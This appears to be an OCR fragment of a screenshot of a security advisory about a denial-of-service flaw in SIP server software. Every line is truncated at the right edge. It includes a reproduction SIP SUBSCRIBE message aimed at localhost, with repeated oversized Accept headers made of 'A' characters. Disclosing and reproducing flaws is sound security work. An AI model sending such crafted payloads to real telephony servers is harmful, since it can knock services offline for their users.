
Abuse of this vulnerability leads to denial of s
this is an exploitable vulnerability that may le
How to reproduce the i
The following SIP message was used to reprodu
SUBSCRIBE sip:3000@127.0.0.1:5060 SIP/2
To: <sip:3000@127.0.0.1:5060>

From: Test <sip:3000@127.0.0.1:5060>

Call-ID: 1627b84b-b57d-4256-a748-30d01d
CSeq: 2 SUBSCRIBE

Via: SIP/2.0/TCP 172.17.0.1:10394;branc
Contact: <sip:3000@172.17.0.1>

Accept: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Accept: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Accept: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA